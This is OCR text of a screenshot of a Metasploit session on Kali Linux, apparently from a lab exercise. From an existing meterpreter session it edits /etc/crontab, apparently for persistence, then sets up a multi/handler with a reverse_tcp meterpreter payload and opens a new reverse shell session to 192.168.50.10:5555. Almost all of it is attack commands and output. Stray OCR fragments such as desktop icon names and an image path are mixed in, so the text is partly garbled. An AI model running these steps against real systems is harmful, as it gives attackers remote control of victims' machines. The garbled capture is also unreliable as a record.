 9:43
kali@kali: ~
File Actions Edit View Help
040755/rwxr-xr-x 4096 dir 2010-03-16 19:01:03 -0400 wpa_supplicant
100644/rw-r--r-- 289 fil 2012-05-20 14:14:31 -0400 xinetd.conf
040755/rwxr-xr-x 4096 dir 2012-05-20 14:17:47 -0400 xinetd.d
100644/rw-r--r-- 461 fil 2008-04-03 15:33:03 -0400 zsh_command_not_found
meterpreter > edit /etc/crontab
meterpreter > bg
[*] Backgrounding session 9...
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
Home
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Linguaggio .c
Id Name
-- ----
0 Wildcard Target
Nessus.txt
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.50.10
LHOST ⇒ 192.168.50.10
msf6 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.50.10:5555
[*] Sending stage (1017704 bytes) to 192.168.50.100
[*] Meterpreter session 10 opened (192.168.50.10:5555 → 192.168.50.100:43451) at 2024-12-19 09:36:42 -0500
meterpreter >